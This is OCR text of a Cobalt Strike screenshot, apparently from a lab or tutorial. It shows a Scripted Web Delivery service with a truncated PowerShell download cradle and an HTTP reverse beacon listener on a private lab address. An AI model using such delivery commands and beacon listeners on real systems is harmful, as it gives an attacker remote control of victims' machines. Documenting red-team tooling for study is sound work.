 Applications Places aggressor-Aggressor Jan 22 11:05
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
Success
Started service: Scripted Web Delivery
Copy and paste this URL to access it
oclient).downloadstring('http://192.16
Ok
Event Log X Listeners X Sites X
name payload host to beacons profile
80 windows/beacon_http/reverse_http 192.168.35.130 192.168.35.130 default
Add Edit Remove Restart Help